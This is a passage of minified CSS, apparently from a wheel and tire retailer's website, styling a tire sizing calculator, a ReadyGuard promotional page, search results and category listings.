.offsetBackSpacingInputs .row-inline select{background-color:#f7f7f7;border:1px solid #ccc;height:30px;border-radius:0;font-size:13px;font-family:Arial;font-weight:normal;color:#333;width:89px;display:inline-block;margin-right:5px;padding-right:43px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline span{display:inline-block;font-weight:600}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline span.inputUnitIn{position:relative;right:37px;top:2px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline span.inputUnitMM{position:relative;right:48px;top:2px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline input[type="button"]{margin:2rem 0;background-color:black;border:1px solid #da2128;font-family:inherit;font-size:12px;font-weight:bold;text-transform:uppercase;color:#ffffff;height:30px;border-radius:0;padding:0}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--width .calculator--dropdown{width:90%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--width .calculator--dropdown{width:auto}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--width #w_width{width:100%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--width #w_width{width:89px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset{position:relative}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset .calculator--dropdown{width:38%;margin-right:20px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset .calculator--dropdown{width:auto}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset .calculator--dropdown .w_offset_sign{width:100%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset .calculator--dropdown .w_offset_sign{width:89px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset .wheel_offset{width:55%;margin-right:0px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset .wheel_offset{width:89px;margin-right:10px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset span.inputUnitMM{position:absolute;right:25px;top:33px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back--offset span.inputUnitMM{position:relative;right:48px;top:2px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back-backspacing{position:relative}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back-backspacing .w_backspacing{width:100%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back-backspacing .w_backspacing{width:89px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back-backspacing span.inputUnitIn{position:absolute;top:34px;right:15px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .off-back-backspacing span.inputUnitIn{position:relative;right:5px;top:2px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs{display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs::after{clear:both;content:"";display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol:last-child{margin-right:0}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol{float:left;display:block;margin-right:2.35765%;width:31.76157%}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol:last-child{margin-right:0}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol p{font-weight:600;margin-top:20px;margin-bottom:15px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline{position:relative;display:block;margin-bottom:20px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline::after{clear:both;content:"";display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline label{margin-right:24px;width:95px;display:inline-block;font-weight:100}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline input,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline select{background-color:#f7f7f7;border:1px solid #ccc;height:30px;border-radius:0;font-size:13px;font-family:Arial;font-weight:normal;color:#333;width:95%;display:inline-block}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline input,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline select{width:89px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline span{display:inline-block;font-weight:600}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline span.inputUnitIn{position:absolute;right:20px;top:33px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline span.inputUnitIn{position:absolute;left:190px;top:4px}}@media screen and (min-width: 62em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline span.inputUnitIn{position:absolute;right:88px;top:2px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline span.inputUnitMM{position:absolute;right:20px;top:33px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline span.inputUnitMM{position:absolute;left:175px;top:4px}}@media screen and (min-width: 62em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline span.inputUnitMM{position:absolute;right:88px;top:2px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline .calculator--dropdown{width:100%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .currentCol .row-inline .calculator--dropdown{width:auto}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol{float:left;display:block;margin-right:2.35765%;width:48.82117%;margin-right:0px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol:last-child{margin-right:0}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol{float:left;display:block;margin-right:2.35765%;width:31.76157%;margin-left:100px;margin-right:auto}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol:last-child{margin-right:0}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol p{font-weight:600;margin-top:20px;margin-bottom:15px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline{position:relative;display:block;margin-bottom:20px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline::after{clear:both;content:"";display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline label{margin-right:24px;width:95px;display:inline-block;font-weight:100}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline input,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline select{background-color:#f7f7f7;border:1px solid #ccc;height:30px;border-radius:0;font-size:13px;font-family:Arial;font-weight:normal;color:#333;width:95%;display:inline-block}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline input,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline select{width:89px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline span{display:inline-block;font-weight:600}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline span.inputUnitIn{position:absolute;right:20px;top:33px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline span.inputUnitIn{position:absolute;left:190px;top:4px}}@media screen and (min-width: 62em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline span.inputUnitIn{position:absolute;right:88px;top:2px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline span.inputUnitMM{position:absolute;right:20px;top:33px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline span.inputUnitMM{position:absolute;left:180px;top:4px}}@media screen and (min-width: 62em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline span.inputUnitMM{position:absolute;right:88px;top:2px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline .calculator--dropdown{width:100%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .wheelTireSizeInputs .newCol .row-inline .calculator--dropdown{width:auto}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .row-inline-button{display:block;clear:both}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .row-inline-button::after{clear:both;content:"";display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .row-inline-button input[type="button"]{display:inline-block;margin-right:0px;width:48%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .row-inline-button input[type="button"]{width:auto;margin-right:15px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs{display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs::after{clear:both;content:"";display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol{float:left;display:block;margin-right:2.35765%;width:100%}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol:last-child,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol:last-child{margin-right:0}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol:last-child,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol:last-child{margin-right:0}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol p,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol p{margin-bottom:15px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol .row-inline input,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol .row-inline input{background-color:#f7f7f7;border:1px solid #ccc;height:30px;border-radius:0;font-size:13px;font-family:Arial;font-weight:normal;font-style:italic;color:#333;width:85px;display:inline-block}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol .row-inline input,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol .row-inline input{width:61px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol .row-inline span,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol .row-inline span{display:inline-block;font-weight:600;margin:0 15px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol .resultMetricStandard p,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol .resultStandardMetric p,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol .resultMetricStandard p,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol .resultStandardMetric p{margin-bottom:0px;margin-top:20px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol #resultMetricStandard,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol #resultStandardMetric,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol #resultMetricStandard,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol #resultStandardMetric{border:solid 1px #b8b8b8;display:inline-block;padding:10px 55px 10px 10px;width:100%;margin-bottom:10px}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol #resultMetricStandard,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .metricStandarCol #resultStandardMetric,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol #resultMetricStandard,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .standardMetricCol #resultStandardMetric{width:auto}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .row-inline-button{display:block;clear:both}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .row-inline-button::after{clear:both;content:"";display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .row-inline-button input[type="button"]{display:inline-block;margin-right:0px;width:49%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .metricStandardInputs .row-inline-button input[type="button"]{width:auto;margin-right:15px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container input[type="button"]{margin:2rem 0;background-color:black;border:1px solid black;font-family:inherit;font-size:12px;font-weight:bold;text-transform:uppercase;width:115px;color:#ffffff;border-radius:0;padding:9px 20px;transition:.25s ease}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container input[type="button"]:hover{background-color:transparent;color:#da2128;transition:.25s ease}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .off-back-button input[type="button"]{width:100%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .off-back-button input[type="button"]{width:115px}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .loader{position:absolute;width:100%;height:100%;background-color:rgba(255,255,255,0.75)}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .loader img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .tire_calculation_results{border:solid 1px #b8b8b8;padding:10px 15px;display:inline-block;width:100%}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .tire_calculation_results{width:auto}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .tire_calculation_results div{padding-top:8px}.accordion--container{margin-bottom:15px}.accordion--container .accordion--title{cursor:pointer;display:inline-block;position:relative}.accordion--container .accordion--body{display:none;text-transform:none;margin-top:5px}.accordion--container .accordion--body p:last-child{margin:0}.accordion--container .accordion--body ul,.accordion--container .accordion--body ol{margin-left:25px}.accordion--container .accordion--body ul{list-style-type:disc}.accordion--container .accordion--body ol{list-style-type:decimal}body.cms-ready-guard #maincontent .column.main{margin-bottom:25px}body.cms-ready-guard #maincontent .page-title-wrapper{display:none}body.cms-ready-guard #maincontent .readyguard-badge{margin:50px auto}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-badge .readyguard-badge-container{display:flex;align-items:center}}body.cms-ready-guard #maincontent .readyguard-badge .readyguard-badge-container img{max-width:300px;margin:0 auto;display:block}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-badge .readyguard-badge-container img{width:250px;float:left;margin-right:25px}}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-badge .readyguard-badge-container h1{width:calc(100% - 275px);float:left}}body.cms-ready-guard #maincontent .readyguard-badge .readyguard-badge-container h1 br{display:none}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-badge .readyguard-badge-container h1 br{display:block}}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop{position:relative}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container{position:relative;list-style-type:none;overflow:hidden}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container.fixed{max-width:75rem;margin:0 auto;padding:0 50px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li a{display:inline-block;text-align:left;text-decoration:none;margin-right:20px}@media screen and (min-width: 48em){body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li a{padding-right:30px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li a h1.page-title{font-size:13px}}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li a h1.page-title{font-size:18px}}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li h1{position:relative}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li h1:after{content:'';position:absolute;top:50%;right:-17px;transform:translateY(-50%) rotate(0deg);width:0;height:0;border-top:solid 8px #da2128;border-left:solid 8px transparent;border-right:solid 8px transparent;transition:.25s ease}@media screen and (min-width: 48em){body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li h1:after{right:-25px}}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li.active h1{position:relative;display:inline-block}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--desktop .drawers-container li.active h1:after{transform:translateY(-50%) rotate(180deg);transition:.25s ease}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers-content{position:relative;text-align:left;margin-top:20px;padding-top:0px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers-content.addPadding{padding-top:100px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers-content .terms-drawer .is-hidden--desktop{margin-bottom:20px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers-content .terms-drawer h1{position:relative;display:inline-block;text-align:center;border-bottom:3px solid #da2128;padding-bottom:15px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers-content .drawer{display:block}@media screen and (min-width: 48em){body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers-content .drawer{display:none}}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers-content .drawer.active{display:block}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile{margin-bottom:50px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav{position:relative;text-align:center;margin-top:20px;margin-bottom:20px;background-color:inherit}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav li.slick-active h1{position:relative;display:inline-block;text-align:center;border-bottom:3px solid #da2128;padding-bottom:15px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav li.slick-active h1:after{content:'';position:absolute;top:100%;left:0;right:0;margin:0 auto;width:0;height:0;border-top:solid 8px #da2128;border-left:solid 8px transparent;border-right:solid 8px transparent}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav .slick-next,body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav .slick-prev{z-index:999;position:absolute;display:block;height:45px;width:25px;line-height:0;font-size:0;cursor:pointer;background-color:#ffffff;color:transparent;top:6px;padding:0;border:none;outline:0;opacity:1;transition:all .5s ease-in-out}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav .slick-next{right:0}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav .slick-prev{left:0}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav .slick-prev:before,body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav .slick-next:before{font-family:FontAwesome;font-size:20px;line-height:0;color:#000000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav .slick-prev:before{content:"\f053"}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav [dir="rtl"] .slick-prev:before{content:"\f054"}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav .slick-next:before{content:"\f054"}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .drawers-slider-nav [dir="rtl"] .slick-next:before{content:"\f053"}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .slider-for{padding-top:0px}body.cms-ready-guard #maincontent .readyguard-drawer-container .drawers--mobile .slider-for.addPadding{padding-top:100px}body.cms-ready-guard #maincontent .readyguard-tabs-container{border-top:1px solid #cccccc}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-tabs-container{padding-top:50px}}body.cms-ready-guard #maincontent .readyguard-tabs-container .tabs-mobile .slider-nav.fixed{top:50px}body.cms-ready-guard #maincontent .readyguard-register{margin:50px 0}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-register{margin:100px 0}}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container{display:flex}}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container .image{width:50%;float:left}}body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container .image img{display:block}body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container .type{background-color:#000000;color:#ffffff;text-align:center;position:relative}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container .type{width:50%;float:left}}body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container .type .type-inner{padding:50px}@media screen and (min-width: 62em){body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container .type .type-inner{padding:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:90%}}body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container .type .type-inner h1{text-transform:uppercase;margin-top:0;margin-bottom:50px}body.cms-ready-guard #maincontent .readyguard-register .readyguard-register-container .type .type-inner a{width:200px;height:40px;background-color:#da2128;color:#ffffff;text-transform:uppercase;font-family:"Roboto",sans-serif;font-weight:bold;font-size:12px;line-height:3.25;display:block;margin:0 auto}body.catalogsearch-result-index #maincontent .sidebar,body.catalogsearch-result-index #maincontent .columns .search.results .toolbar,body.catalogsearch-result-index #maincontent .columns .sub-search-for-content,body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-details .product-item-inner{display:none}body.catalogsearch-result-index #maincontent{min-height:41.8vh;padding-top:50px}body.catalogsearch-result-index #maincontent .page-title-wrapper .page-title{font-size:14px;font-family:"Roboto",sans-serif;font-weight:bold;line-height:1.43;color:#333;text-transform:uppercase}body.catalogsearch-result-index #maincontent .page-title-wrapper .page-title:before{content:'Search Results';display:block;font-size:18px;font-family:"Roboto",sans-serif;font-weight:bold;line-height:1.11;color:#333;text-transform:uppercase;margin-bottom:20px}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item{float:left;display:block;margin-right:2.35765%;width:48.82117%;margin-bottom:1.5rem;position:relative}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item:last-child{margin-right:0}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item:nth-child(2n){margin-right:0}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item:nth-child(2n+1){clear:left}@media screen and (min-width: 48em){body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item{float:left;display:block;margin-right:2.35765%;width:23.23176%;margin-bottom:3rem}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item:last-child{margin-right:0}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item:nth-child(2n){margin-right:2.35765%}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item:nth-child(2n+1){clear:none}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item:nth-child(4n){margin-right:0}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item:nth-child(4n+1){clear:left}}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-info{position:relative}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .clearance--banner{background-color:#da2128;color:#fff;font-size:16px;text-align:center;font-weight:bold;padding:2px 0;position:absolute;width:100%}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-items{overflow:auto;margin-bottom:3rem}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-photo,body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-photo .product-image-container,body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-photo .product-image-container .product-image-wrapper,body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-photo .product-image-container .product-image-wrapper img{width:100% !important;height:100%;display:block}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:24px !important}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-details{text-align:center}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-details .product-item-link{font-family:Arial;font-size:13px;font-weight:normal;line-height:1.54;color:#333}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-details .product-reviews-summary{display:none}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-details .price-box{margin-top:1.5rem;color:#da2128;font-family:Arial;font-size:12px;font-weight:bold;line-height:1.67}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-details .price-box .price-label{display:none}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-details .price-box .old-price{color:#000;text-decoration:line-through}body.catalogsearch-result-index #maincontent .columns .search.results .products.wrapper .product-item .product-item-details .product-sku{margin-top:15px}body.catalogsearch-result-index .product-item img{width:100%;height:auto}body.catalogsearch-result-index a{color:#da2128}body.catalog-category-view.empty-category-view .columns .column.main,body.products-products-index.empty-category-view .columns .column.main{float:none;width:100%}body.catalog-category-view.empty-category-view .columns .column.main .page-title-wrapper,body.products-products-index.empty-category-view .columns .column.main .page-title-wrapper{float:none;padding-left:0;padding-bottom:1rem}body.catalog-category-view.empty-category-view .columns .column.main .message.empty,body.products-products-index.empty-category-view .columns .column.main .message.empty{padding:2rem 0}@media screen and (min-width: 62em){body.catalog-category-view.empty-category-view .columns .column.main .message.empty,body.products-products-index.empty-category-view .columns .column.main .message.empty{padding-bottom:22.75vh}}body.catalog-category-view.empty-category-view .columns .column.main .message.empty button,body.products-products-index.empty-category-view .columns .column.main .message.empty button{width:auto;height:30px;color:#000000;background-color:transparent;font-family:inherit;font-size:12px;font-weight:bold;text-transform:uppercase;border-radius:0;border:1px solid #000000;text-align:center;transition:.25s ease;padding:0 1rem;margin-top:1rem}body.catalog-category-view.empty-category-view .columns .column.main .message.empty button:hover,body.products-products-index.empty-category-view .columns .column.main .message.empty button:hover{color:#ffffff;background-color:#000000;transition:.25s ease}body.catalog-category-view.empty-category-view .sidebar-main,body.products-products-index.empty-category-view .sidebar-main{display:none}body.catalog-category-view .header--configurator,body.products-products-index .header--configurator{line-height:1}body.catalog-category-view .header--configurator.fixed,body.products-products-index .header--configurator.fixed{position:fixed;top:80px;left:0}body.catalog-category-view #maincontent.has-image,body.products-products-index #maincontent.has-image{margin-top:50px}@media 